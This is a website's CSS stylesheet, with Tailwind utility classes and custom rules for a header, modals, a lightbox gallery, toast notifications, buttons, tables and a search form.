*, ::before, ::after{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x:;--tw-pan-y:;--tw-pinch-zoom:;--tw-scroll-snap-strictness:proximity;--tw-ordinal:;--tw-slashed-zero:;--tw-numeric-figure:;--tw-numeric-spacing:;--tw-numeric-fraction:;--tw-ring-inset:;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246 / 0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur:;--tw-brightness:;--tw-contrast:;--tw-grayscale:;--tw-hue-rotate:;--tw-invert:;--tw-saturate:;--tw-sepia:;--tw-drop-shadow:;--tw-backdrop-blur:;--tw-backdrop-brightness:;--tw-backdrop-contrast:;--tw-backdrop-grayscale:;--tw-backdrop-hue-rotate:;--tw-backdrop-invert:;--tw-backdrop-opacity:;--tw-backdrop-saturate:;--tw-backdrop-sepia:;}::-webkit-backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x:;--tw-pan-y:;--tw-pinch-zoom:;--tw-scroll-snap-strictness:proximity;--tw-ordinal:;--tw-slashed-zero:;--tw-numeric-figure:;--tw-numeric-spacing:;--tw-numeric-fraction:;--tw-ring-inset:;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246 / 0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur:;--tw-brightness:;--tw-contrast:;--tw-grayscale:;--tw-hue-rotate:;--tw-invert:;--tw-saturate:;--tw-sepia:;--tw-drop-shadow:;--tw-backdrop-blur:;--tw-backdrop-brightness:;--tw-backdrop-contrast:;--tw-backdrop-grayscale:;--tw-backdrop-hue-rotate:;--tw-backdrop-invert:;--tw-backdrop-opacity:;--tw-backdrop-saturate:;--tw-backdrop-sepia:;}::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x:;--tw-pan-y:;--tw-pinch-zoom:;--tw-scroll-snap-strictness:proximity;--tw-ordinal:;--tw-slashed-zero:;--tw-numeric-figure:;--tw-numeric-spacing:;--tw-numeric-fraction:;--tw-ring-inset:;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246 / 0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur:;--tw-brightness:;--tw-contrast:;--tw-grayscale:;--tw-hue-rotate:;--tw-invert:;--tw-saturate:;--tw-sepia:;--tw-drop-shadow:;--tw-backdrop-blur:;--tw-backdrop-brightness:;--tw-backdrop-contrast:;--tw-backdrop-grayscale:;--tw-backdrop-hue-rotate:;--tw-backdrop-invert:;--tw-backdrop-opacity:;--tw-backdrop-saturate:;--tw-backdrop-sepia:;}
.pointer-events-none{pointer-events:none;}
.visible{visibility:visible;}
.fixed{position:fixed;}
.absolute{position:absolute;}
.relative{position:relative;}
.inset-y-0{top:0px;bottom:0px;}
.bottom-0{bottom:0px;}
.left-0{left:0px;}
.top-0{top:0px;}
.right-0{right:0px;}
.-z-10{z-index:-10;}
.mx-auto{margin-left:auto;margin-right:auto;}
.my-6{margin-top:1.5rem;margin-bottom:1.5rem;}
.mr-8{margin-right:2rem;}
.mr-5{margin-right:1.25rem;}
.mt-5{margin-top:1.25rem;}
.mt-8{margin-top:2rem;}
.mt-10{margin-top:2.5rem;}
.mt-12{margin-top:3rem;}
.mt-14{margin-top:3.5rem;}
.mb-7{margin-bottom:1.75rem;}
.mb-10{margin-bottom:2.5rem;}
.mb-4{margin-bottom:1rem;}
.mt-7{margin-top:1.75rem;}
.mb-1{margin-bottom:0.25rem;}
.mb-3{margin-bottom:0.75rem;}
.mb-2{margin-bottom:0.5rem;}
.mt-4{margin-top:1rem;}
.mt-2{margin-top:0.5rem;}
.mb-8{margin-bottom:2rem;}
.mr-1{margin-right:0.25rem;}
.ml-2{margin-left:0.5rem;}
.mb-6{margin-bottom:1.5rem;}
.mr-4{margin-right:1rem;}
.ml-4{margin-left:1rem;}
.block{display:block;}
.inline-block{display:inline-block;}
.flex{display:flex;}
.grid{display:grid;}
.hidden{display:none;}
.h-5{height:1.25rem;}
.h-6{height:1.5rem;}
.h-32{height:8rem;}
.h-full{height:100%;}
.h-48{height:12rem;}
.w-full{width:100%;}
.w-\[100\%\]{width:100%;}
.w-5{width:1.25rem;}
.w-48{width:12rem;}
.max-w-4xl{max-width:56rem;}
.max-w-md{max-width:28rem;}
.transform{transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));}
.cursor-pointer{cursor:pointer;}
.grid-cols-2{grid-template-columns:repeat(2, minmax(0, 1fr));}
.flex-wrap{flex-wrap:wrap;}
.items-end{align-items:flex-end;}
.items-center{align-items:center;}
.items-stretch{align-items:stretch;}
.justify-center{justify-content:center;}
.justify-between{justify-content:space-between;}
.gap-4{gap:1rem;}
.gap-12{gap:3rem;}
.overflow-hidden{overflow:hidden;}
.rounded-lg{border-radius:0.5rem;}
.rounded-md{border-radius:0.375rem;}
.border{border-width:1px;}
.border-gray-300{--tw-border-opacity:1;border-color:rgb(209 213 219 / var(--tw-border-opacity));}
.bg-gray-50{--tw-bg-opacity:1;background-color:rgb(249 250 251 / var(--tw-bg-opacity));}
.object-contain{-o-object-fit:contain;object-fit:contain;}
.object-cover{-o-object-fit:cover;object-fit:cover;}
.p-2\.5{padding:0.625rem;}
.p-2{padding:0.5rem;}
.p-3{padding:0.75rem;}
.px-\[60px\]{padding-left:60px;padding-right:60px;}
.py-1{padding-top:0.25rem;padding-bottom:0.25rem;}
.py-16{padding-top:4rem;padding-bottom:4rem;}
.px-4{padding-left:1rem;padding-right:1rem;}
.py-7{padding-top:1.75rem;padding-bottom:1.75rem;}
.pl-3{padding-left:0.75rem;}
.pl-10{padding-left:2.5rem;}
.text-left{text-align:left;}
.text-center{text-align:center;}
.text-\[20px\]{font-size:20px;}
.text-lg{font-size:1.125rem;line-height:1.75rem;}
.text-base{font-size:1rem;line-height:1.5rem;}
.text-\[16px\]{font-size:16px;}
.text-\[14px\]{font-size:14px;}
.text-sm{font-size:0.875rem;line-height:1.25rem;}
.text-xs{font-size:0.75rem;line-height:1rem;}
.text-2xl{font-size:1.5rem;line-height:2rem;}
.text-xl{font-size:1.25rem;line-height:1.75rem;}
.font-semibold{font-weight:600;}
.text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99 / var(--tw-text-opacity));}
.text-gray-700{--tw-text-opacity:1;color:rgb(55 65 81 / var(--tw-text-opacity));}
.text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128 / var(--tw-text-opacity));}
.text-gray-900{--tw-text-opacity:1;color:rgb(17 24 39 / var(--tw-text-opacity));}
.text-gray-400{--tw-text-opacity:1;color:rgb(156 163 175 / var(--tw-text-opacity));}
.blur{--tw-blur:blur(8px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);}
.transition{transition-property:color, background-color, border-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-text-decoration-color, -webkit-backdrop-filter;transition-property:color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;transition-property:color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-text-decoration-color, -webkit-backdrop-filter;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;}
.transition-all{transition-property:all;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;}
.duration-300{transition-duration:300ms;}
.first-container-info-heading-pre{margin-bottom:1rem;font-size:1rem;font-weight:600;--tw-text-opacity:1;color:rgb(75 85 99 / var(--tw-text-opacity));}
@media (min-width: 768px) {
.first-container-info-heading-pre{font-size:1.2rem;}
}
@media (min-width: 1024px) {
.first-container-info-heading-pre{font-size:1.5rem;}
}
.first-container-info-heading{font-size:1.5rem;font-weight:700;}
@media (min-width: 768px) {
.first-container-info-heading{font-size:2.2rem;}
}
@media (min-width: 1024px) {
.first-container-info-heading{font-size:2.5rem;}
}
@media (min-width: 1280px) {
.first-container-info-heading{font-size:3rem;}
}
.hover\:text-gray-500:hover{--tw-text-opacity:1;color:rgb(107 114 128 / var(--tw-text-opacity));}
.hover\:text-black:hover{--tw-text-opacity:1;color:rgb(0 0 0 / var(--tw-text-opacity));}
.hover\:underline:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline;}
.focus\:border-blue-500:focus{--tw-border-opacity:1;border-color:rgb(59 130 246 / var(--tw-border-opacity));}
.focus\:ring-blue-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(59 130 246 / var(--tw-ring-opacity));}
@media (prefers-color-scheme: dark) {
.dark\:text-gray-400{--tw-text-opacity:1;color:rgb(156 163 175 / var(--tw-text-opacity));}
}
@media (min-width: 768px) {
.md\:mt-10{margin-top:2.5rem;}
.md\:mt-16{margin-top:4rem;}
.md\:flex{display:flex;}
.md\:h-52{height:13rem;}
.md\:px-\[40px\]{padding-left:40px;padding-right:40px;}
.md\:py-44{padding-top:11rem;padding-bottom:11rem;}
.md\:text-right{text-align:right;}
.md\:text-xl{font-size:1.25rem;line-height:1.75rem;}
.md\:text-lg{font-size:1.125rem;line-height:1.75rem;}
}
@media (min-width: 1024px) {
.lg\:container{width:100%;}
@media (min-width: 640px) {
.lg\:container{max-width:640px;}
}
@media (min-width: 768px) {
.lg\:container{max-width:768px;}
}
@media (min-width: 1024px) {
.lg\:container{max-width:1024px;}
}
@media (min-width: 1280px) {
.lg\:container{max-width:1280px;}
}
@media (min-width: 1536px) {
.lg\:container{max-width:1536px;}
}
.lg\:mb-0{margin-bottom:0px;}
.lg\:h-72{height:18rem;}
.lg\:py-16{padding-top:4rem;padding-bottom:4rem;}
}
@media (min-width: 1536px) {
.\32xl\:grid-cols-2{grid-template-columns:repeat(2, minmax(0, 1fr));}
}.lightbox{position:fixed;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;z-index:9999;overflow:hidden;opacity:1;transition:0.2s;width:auto;height:auto;overflow:inherit;}
.lightbox.opacity_0{position:inherit;opacity:0;width:0;height:0;overflow:hidden;}
.lightbox.opacity_0 *{display:none;}
.lightbox_block{width:100vw;z-index:1;}
.lightbox_container{display:flex;flex-direction:column;align-items:center;}
.lightbox_body{display:flex;align-items:center;width:100%;max-height:90vh;}
.lightbox_body .swiper-wrapper{align-items:center;}
.lightbox_body .swiper-slide{display:flex;justify-content:center;}
.lightbox_body .swiper-slide img{max-height:70vh;max-width:90vw;}
.lightbox_body .swiper-slide iframe, .lightbox_body .swiper-slide video{display:block;height:500px;width:100%;max-height:70vh;max-width:900px;}
.lightbox_body .swiper-pagination{bottom:5vh;font-size:18px;font-weight:bold;color:#fff;}
.lightbox_bg{position:fixed;left:0;top:0;right:0;bottom:0;background:rgba(8, 23, 33, 0.8);cursor:zoom-out;}
.lightbox-button{position:absolute;width:60px;height:60px;z-index:1;cursor:pointer;}
.lightbox-button:hover{opacity:0.9;}
.lightbox-button.swiper-button-disabled{display:none;}
.lightbox-button_prev{transform:scale(-1);left:30px;}
.lightbox-button_next{right:30px;}
.no_scroll_lightbox{overflow:hidden;}
.burger_lightbox_container{width:100%;text-align:center;}
.burger_lightbox_circle{position:fixed;top:20px;right:20px;display:inline-flex;width:50px;height:50px;align-items:center;justify-content:center;border-radius:100%;box-shadow:0px 2px 4px rgba(109, 119, 131, 0.3);background:#fff;cursor:pointer;}
.burger_lightbox_circle:hover .burger_lightbox{transform:rotate(135deg) translate(1px, -1px);transition:0.25s ease-in;}
.burger_lightbox{width:30px;height:30px;position:relative;transform:rotate(45deg);}
.burger_lightbox::before, .burger_lightbox::after{content:"";position:absolute;left:0;width:100%;height:2px;border-radius:30px;background:#000;}
.burger_lightbox--active::before{transform:rotate(90deg);top:50%;}
.burger_lightbox--active::after{top:50%;}
@media screen and (max-width: 780px) {
.lightbox_body .swiper-slide iframe, .lightbox_body .swiper-slide video{max-width:90vw;height:300px;}
.lightbox-button{width:45px;height:45px;}
.lightbox-button_next{right:14px;}
.lightbox-button_prev{left:14px;}
}
.modal_block_right,
.modal_block{display:flex;position:fixed;top:0;right:0;bottom:0;max-width:0px;left:0;transition:0.4s ease-in;overflow:hidden;z-index:99;}
.modal_block_right .modal_body,
.modal_block .modal_body{padding:0 30px;max-width:550px;width:100%;min-width:150px;height:100%;background:#fff;overflow-y:auto;overflow-x:hidden;transition:0.25s ease-in;}
.modal_block_right .heading,
.modal_block .heading{font-size:32px;font-weight:bold;text-align:center;margin-bottom:25px;}
.modal_block_right.modal_block_open,
.modal_block.modal_block_open{width:100vw;max-width:inherit;height:100vh;}
.modal_block_right.modal_block_open .modal_block_bg,
.modal_block.modal_block_open .modal_block_bg{position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(11, 13, 23, 0.5);opacity:1;z-index:1;transition:0.4s ease-in;cursor:zoom-out;}
.modal_block_right.modal_block_open .modal_block_bg:hover,
.modal_block.modal_block_open .modal_block_bg:hover{background:rgba(11, 13, 23, 0.3);}
.modal_block_right.modal_block_open .modal_container,
.modal_block.modal_block_open .modal_container{position:relative;margin:auto;z-index:2;}
.modal_block_right.modal_block_open form,
.modal_block.modal_block_open form{opacity:1;transform:translateY(0);}
.modal_block_right label,
.modal_block label{margin-bottom:20px;}
.modal_block.big .modal_container{max-width:1105px;}
.modal_block .modal_container{width:100%;max-width:550px;}
.modal_block .modal_body{display:flex;justify-content:center;align-items:center;flex-direction:column;padding:0;transform:translateY(50px) scale(0.4);background:none;max-width:initial;}
.modal_block .modal_block_close{opacity:0;border-radius:100px;}
.modal_block.modal_block_open .modal_block_close{top:0;right:inherit;opacity:1;transition:0.6s 0.4s;}
.modal_block.modal_block_open .modal_body{max-height:90vh;overflow:hidden;transform:translateY(0) scale(1);}
.modal_block.modal_block_open .modal_block_bg{transition:0.25s ease-in;}
.no_scroll{overflow:hidden;}
.modal_body_scroll{position:relative;margin-top:20px;padding:40px 30px 40px;background:#fff;border-radius:10px;max-width:1105px;width:100%;overflow-y:auto;}
.modal_block_right .modal_body{position:fixed;top:0;right:-340px;bottom:0;padding:30px;max-width:340px;}
.modal_block_right.modal_block_open{justify-content:flex-end;}
.modal_block_right.modal_block_open .modal_container{margin:0;}
.modal_block_right.modal_block_open .modal_body{right:0;}
.burger_circle{display:flex;align-items:center;justify-content:center;border-radius:100%;cursor:pointer;box-shadow:0px 2px 4px rgba(109, 119, 131, 0.3);}
.burger_circle:hover .burger_modal{transform:rotate(135deg) translate(1px, -1px);transition:0.25s ease-in;}
.burger_modal{width:30px;height:30px;position:relative;transform:rotate(45deg);}
.burger_modal::before, .burger_modal::after{content:"";position:absolute;left:0;width:100%;height:2px;border-radius:30px;}
.burger_modal--active::before{transform:rotate(90deg);top:50%;}
.burger_modal--active::after{top:50%;}
.modal_block_right .burger_circle{position:absolute;top:16px;right:16px;background-color:#2d2d2d;width:35px;height:35px;}
.modal_block_right .burger_modal{width:16px;height:16px;}
.modal_block_right .burger_modal::before, .modal_block_right .burger_modal::after{background-color:#fff;}
.modal_block .burger_circle{position:relative;background-color:#fff;width:50px;height:50px;flex:none;}
.modal_block .burger_modal{width:30px;height:30px;color:#000;}
.modal_block .burger_modal::before, .modal_block .burger_modal::after{background-color:#000;}
@media screen and (max-width: 768px) {
.modal_block{padding:0;padding-top:60px;}
.modal_block .modal_body{transform:translateY(100%);}
.modal_block.modal_block_open .modal_container{margin:auto auto 0;position:fixed;bottom:0;max-height:100vh;max-width:inherit;}
.modal_block.modal_block_open .modal_body{padding:0;transform:translateY(0);max-height:85vh;}
.modal_body_scroll{border-radius:30px 30px 0 0;}
}
#toast{position:fixed;bottom:5px;right:5px;max-width:300px;max-height:350px;display:flex;flex-flow:column;gap:10px;overflow:auto;z-index:1000;}
#toast div{position:relative;padding:10px 20px;padding-bottom:15px;color:#fff;border-radius:3px;font-size:14px;font-weight:500;}
#toast div:after{content:"";position:absolute;width:100%;height:5px;background:rgba(0, 0, 0, 0.5);bottom:0;left:0;-webkit-animation:WidthTimeOut 6s;animation:WidthTimeOut 6s;}
#toast .t-ok{background-color:#4caf50;}
#toast .t-error{background-color:#f44336;}
#toast .t-danger{background-color:#ff9800;color:#000;}
#toast .t-info{background-color:#03a9f4;}
@-webkit-keyframes WidthTimeOut {
0%{width:0;}
100%{width:100%;}
}
@keyframes WidthTimeOut {
0%{width:0;}
100%{width:100%;}
}
:root{--color:#E30613;--color2:#111213;--color3:#6A7A81;--color3:#E6E7E6;--color4:#F9A826;--color4:#189D02;--gradi:radial-gradient(100% 138.06% at 100% 100%, #DFAE31 0%, #E30613 48.96%, #9231DF 100%);--burger-height:18px;--burger-width:43px;--burger-line-height:3px;}
@media screen and (max-width: 768px) {
:root{--burger-height:16px;--burger-width:36px;}
}
@-webkit-keyframes swing {
0%{transform:rotate(0deg);}
10%{transform:rotate(5deg);}
30%{transform:rotate(-5deg);}
50%{transform:rotate(2deg);}
70%{transform:rotate(-2deg);}
100%{transform:rotate(0deg);}
}
@keyframes swing {
0%{transform:rotate(0deg);}
10%{transform:rotate(5deg);}
30%{transform:rotate(-5deg);}
50%{transform:rotate(2deg);}
70%{transform:rotate(-2deg);}
100%{transform:rotate(0deg);}
}
@-webkit-keyframes infinitiOpacityTransform {
0%{opacity:1;transform:translateY(0);}
50%{opacity:0;transform:translateY(5px);}
100%{opacity:1;transform:translateY(0);}
}
@keyframes infinitiOpacityTransform {
0%{opacity:1;transform:translateY(0);}
50%{opacity:0;transform:translateY(5px);}
100%{opacity:1;transform:translateY(0);}
}
@-webkit-keyframes widthNone {
0%, 100%{width:0;}
50%{width:100%;}
}
@keyframes widthNone {
0%, 100%{width:0;}
50%{width:100%;}
}
html{box-sizing:border-box;}
*,
*::before,
*::after{box-sizing:inherit;-webkit-appearance:none;line-height:130%;font-feature-settings:"pnum" on, "lnum" on;}
body{overflow-anchor:none;font-family:"Montserrat", sans-serif, -apple-system, BlinkMacSystemFont;scroll-behavior:smooth;font-feature-settings:"pnum" on, "lnum" on;background-color:var(--color-bg);color:#000;}
input[type=text]::-ms-clear{display:none;width:0;height:0;}
input[type=text]::-ms-reveal{display:none;width:0;height:0;}
input[type=search]::-webkit-search-decoration,
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-results-button,
input[type=search]::-webkit-search-results-decoration{display:none;}
textarea, input, select, option{font-family:-apple-system, BlinkMacSystemFont, "Open Sans", Roboto, Oxygen, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;-webkit-appearance:none;}
img {
max-width: 100%;
} a{text-decoration:none;color:inherit;}
.site-container{overflow:hidden;}
.is-hidden{display:none !important;}
.visually-hidden{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);padding:0 !important;border:0 !important;height:1px !important;width:1px !important;overflow:hidden;}
.btn-reset{border:none;padding:0;background:transparent;cursor:pointer;}
.list-reset{list-style-type:none;margin:0;padding:0;}
.js-focus-visible :focus:not(.focus-visible){outline:none;}
select{cursor:pointer;}
option{font-family:Arial, Helvetica, sans-serif;}
table{border-collapse:collapse;border-spacing:0;}
td, th{padding:0;text-align:left;}
table{width:100%;color:#666;font-size:14px;background:#eaebec;border-collapse:separate;border-radius:3px;box-shadow:0 1px 2px #d1d1d1;}
th{font-weight:bold;padding:21px 25px 22px 25px;border-bottom:1px solid #e0e0e0;text-align:center;background:#ededed;}
th:first-child{text-align:left;padding-left:20px;}
tr:first-child th:first-child{border-top-left-radius:3px;}
tr:first-child th:last-child{border-top-right-radius:3px;}
tr{text-align:center;padding-left:20px;}
tr td:first-child{text-align:left;padding-left:20px;border-left:0;}
tr td{padding:18px;border-left:1px solid #e0e0e0;background:#e5e8ed;}
tr:nth-child(even) td{background:#f3f4fa;}
tr:last-child td{border-bottom:0;}
tr:last-child td:first-child{border-bottom-left-radius:3px;}
tr:last-child td:last-child{border-bottom-right-radius:3px;}
tr:hover td{background:#d8dbe1;}
.search-form{position:relative;display:flex;align-items:center;}
.search-form label{display:block;width:100%;}
.search-form label span{position:absolute;left:20px;top:0;bottom:0;display:flex;align-items:center;transition:all 0.1s ease-in-out;cursor:pointer;}
.search-form label span:hover{transform:scale(1.1);}
@media screen and (max-width: 768px) {
.search-form label span{left:14px;}
}
.search-form input{display:block;width:100%;border-radius:6px;padding:20px 180px 20px 70px;font-size:1.3rem;font-weight:500;transition:all 0.1s ease-in-out;background:#E6E7E6;}
@media screen and (max-width: 1024px) {
.search-form input{font-size:1.2rem;padding:16px 180px 16px 70px;}
}
@media screen and (max-width: 768px) {
.search-form input{font-size:1rem;padding:14px 120px 14px 44px;}
}
.search-form input:focus{outline:none;}
.search-form button{position:absolute;padding:9px 40px;right:20px;}
@media screen and (max-width: 1024px) {
.search-form button{right:10px;font-size:1.1rem;}
}
@media screen and (max-width: 768px) {
.search-form button{padding:7px 20px;font-size:1rem;}
}
body{background:#f4f4f4;overflow-y:scroll;-webkit-overflow-scrolling:touch;}
@media screen and (max-width: 768px) {
body{padding-bottom:54px;}
}
h1,
.h1{font-weight:600;line-height:1.2;font-size:2.5rem;}
@media screen and (max-width: 768px) {
h1,
.h1{font-size:2rem;}
}
h2,
.h2{font-weight:600;line-height:1.2;font-size:1.9rem;}
@media screen and (max-width: 768px) {
h2,
.h2{font-size:1.7rem;}
}
h3,
.h3{font-weight:600;line-height:1.2;font-size:1.8rem;}
@media screen and (max-width: 768px) {
h3,
.h3{font-size:1.5rem;}
}
h4,
.h4{font-weight:600;line-height:1.2;font-size:1.6rem;}
@media screen and (max-width: 768px) {
h4,
.h4{font-size:1.3rem;}
}
input::-moz-placeholder{color:#858585;}
input::placeholder{color:#858585;}
.container-block{width:100%;max-width:1250px;padding-left:80px;padding-right:80px;margin-left:auto;margin-right:auto;margin-top:90px;}
@media screen and (max-width: 768px) {
.container-block{padding-left:15px;padding-right:15px;margin-top:60px;}
}
.first-container{padding-top:70px;}
.first-container .container-block{margin-top:0;}
@media screen and (max-width: 768px) {
.first-container{padding-top:56px;}
}
.first-container.no-padding{padding:0;}
.first-container-info{position:relative;z-index:1;}
@media screen and (max-width: 768px) {
.first-container-info{padding:7vh 0;}
}
.first-container-info div{position:relative;}
.first-container-block{display:grid;grid-template-columns:2fr 1fr;}
@media screen and (max-width: 1024px) {
.first-container-block{grid-template-columns:1fr;}
}
.first-container-img{position:absolute;top:50%;transform:translate(100%, -50%);right:-100%;height:100vh;max-height:777px;width:100%;max-width:100vw;z-index:-1;transition:all 0.6s 1s ease;}
.first-container-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;}
@media screen and (max-width: 1024px) {
.first-container-img img{top:0;}
}
.first-container-img.animate-block{transform:translate(40%, -50%);right:0;}
@media screen and (min-width: 2200px) {
.first-container-img{transform:translateX(100%) translateY(-50%);right:-25%;}
.first-container-img.animate-block{transform:translateX(25%) translateY(-50%);}
}
@media screen and (max-width: 1363px) {
.first-container-img{transform:translateX(100%) translateY(-50%);}
.first-container-img.animate-block{transform:translateX(51%) translateY(-50%);}
}
@media screen and (max-width: 1024px) {
.first-container-img{transform:translateX(100%) translateY(-50%) rotate(-90deg);}
.first-container-img.animate-block{transform:translateX(65%) translateY(-50%) rotate(-90deg);}
}
@media screen and (max-width: 768px) {
.first-container-img{display:none;}
}
.first-container-info__buttons{display:grid;max-width:500px;grid-template-columns:1fr auto;gap:10px;align-items:center;margin-top:48px;opacity:0;}
.first-container-info__buttons.animate-block{opacity:1;transition:all 0.5s 0.3s ease-in-out;}
@media screen and (max-width: 768px) {
.first-container-info__buttons{margin-top:30px;}
}
.first-container-info__buttons button{padding:14px 40px;}
.first-container-info__buttons input{padding:14px 40px;padding-left:14px;border-radius:5px;background:#CFCFCF;}
@media screen and (max-width: 500px) {
.first-container-info__buttons{max-width:100%;grid-template-columns:1fr;}
}
.burger{width:var(--burger-width);height:var(--burger-height);position:relative;color:#000;cursor:pointer;}
.burger__line{position:absolute;left:0;top:50%;transform:translateY(-50%);width:100%;height:var(--burger-line-height);background-color:currentColor;transition:transform 0.2s ease-in-out;border-radius:30px;}
.burger::before, .burger::after{content:"";position:absolute;left:0;width:100%;height:var(--burger-line-height);background-color:currentColor;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;border-radius:30px;}
.burger::before{top:0;}
.burger::after{top:calc(100% - var(--burger-line-height));}
@media screen and (min-width: 1201px) {
.burger:hover::before{top:25%;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;}
.burger:hover .burger__line{transform:scale(0);transition:transform 0.2s ease-in-out;}
.burger:hover::after{top:75%;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;}
}
.burger--no-active:hover::before, .burger--no-active:hover::after{left:0;}
.burger--no-active:hover::before{top:0;}
.burger--no-active:hover::after{top:calc(100% - var(--burger-line-height));}
.burger--no-active:hover .burger__line{opacity:1;transform:translateY(-50%);}
.burger--active .burger__line{transform:scale(0);transition:transform 0.2s ease-in-out;}
.burger--active::before{transform:rotate(-135deg);top:50%;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;}
.burger--active::after{transform:rotate(135deg);top:50%;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;}
.burger--active:hover::before{transform:rotate(-135deg);top:50%;}
.burger--active:hover::after{transform:rotate(135deg);top:50%;}
@media screen and (min-width: 768px) {
.no-mobile{display:none !important;}
}
@media screen and (max-width: 1024px) {
.ipad{display:none !important;}
}
@media screen and (max-width: 768px) {
.mobile{display:none !important;}
}
.d-none{display:none !important;}
.btn{display:inline-flex;align-items:center;justify-content:center;text-align:center;background-color:#E30613;color:#fff;border-radius:6px;padding:10px;font-size:18px;font-weight:600;transition:all 0.1s ease-in-out;white-space:nowrap;cursor:pointer;}
.btn:hover{background-color:#c00510;}
.btn.btn-big{font-size:24px;padding:20px 60px;}
.btn.btn-small{font-size:14px;padding:5px 20px;}
.btn.btn-gray{background:#DADADA;color:#000;}
.btn.btn-gray:hover{background:#C4C4C4;}
.btn.btn-black{background:#000;}
.btn.btn-black:hover{background:#2d2d2d;}
.btn.btn-border{padding:12px 30px;box-shadow:0 0 0 2.5px #C4C4C4;background:#c4c4c400;color:#858585;transition:all 0.3s ease-in-out;}
.btn.btn-border:hover{box-shadow:0 0 0 2.5px #4d4d4d;color:#000;background:rgba(0, 0, 0, 0.1);}
@media screen and (max-width: 768px) {
.btn.btn-border{width:100%;padding:10px;}
}
#header{position:fixed;top:0;left:0;right:0;height:70px;background:rgba(244, 244, 244, 0.4);-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);z-index:10;}
@media screen and (max-width: 768px) {
#header{height:56px;padding:0 14px;}
}
#header.header--active{background:#fff;}
.logo{width:150px;height:40px;}
@media screen and (max-width: 768px) {
.logo{width:140px;}
}
.logo img{height:100%;width:100%;-o-object-fit:contain;object-fit:contain;}
.header-right__items{margin-right:100px;}
@media screen and (max-width: 1024px) {
.header-right__items{margin-right:50px;}
}
a.logo{transition:all 0.1s ease-in-out;cursor:pointer;}
a.logo:hover{transform:scale(1.05);}
.menu:hover span{transform:scale(1.1);}
.menu span{transition:all 0.1s ease-in-out;}
.order-a-call{grid-template-columns:16px 1fr;}
.order-a-call:hover{opacity:0.6;}
.order-a-call:hover span::before{width:0;left:auto;right:0;}
.order-a-call span::before{content:"";position:absolute;left:0;bottom:2px;height:1px;width:100%;background-color:#000;transition:all 0.4s ease-in-out;}
.header-right__item{display:grid;grid-template-columns:auto 1fr;align-items:center;justify-items:left;grid-gap:10px;transition:all 0.1s ease-in-out;cursor:pointer;}
.header-right__item a{white-space:nowrap;transition:all 0.1s ease-in-out;}
.header-right__item a:hover{opacity:0.6;}
.header-right__item img{width:21px;height:21px;-o-object-fit:contain;object-fit:contain;}
.header-right__item span{position:relative;font-size:18px;font-weight:600;transition:all 0.1s ease-in-out;}
.header-right__item .order-a-call img{width:16px;height:16px;-o-object-fit:contain;object-fit:contain;}
.header-right__item.phone-big img{width:32px;height:32px;-o-object-fit:contain;object-fit:contain;}
.header-right__item.phone-big span{font-size:24px;}
.modal-list-menu{display:grid;grid-template-columns:repeat(4, minmax(0, 1fr));grid-auto-rows:140px;grid-gap:20px;}
@media screen and (max-width: 1363px) {
.modal-list-menu{grid-template-columns:repeat(6, minmax(0, 1fr));}
}
@media screen and (max-width: 1024px) {
.modal-list-menu{grid-template-columns:repeat(4, minmax(0, 1fr));}
}
@media screen and (max-width: 768px) {
.modal-list-menu{grid-template-columns:repeat(2, minmax(0, 1fr));grid-template-rows:120px;grid-gap:14px;}
}
.modal-list-menu__item{position:relative;transition:cubic-bezier(0.215, 0.61, 0.355, 1) 0.3s;}
.modal-list-menu__item:first-child{grid-column-start:1;grid-column-end:3;}
.modal-list-menu__item:first-child span{font-size:21px;}
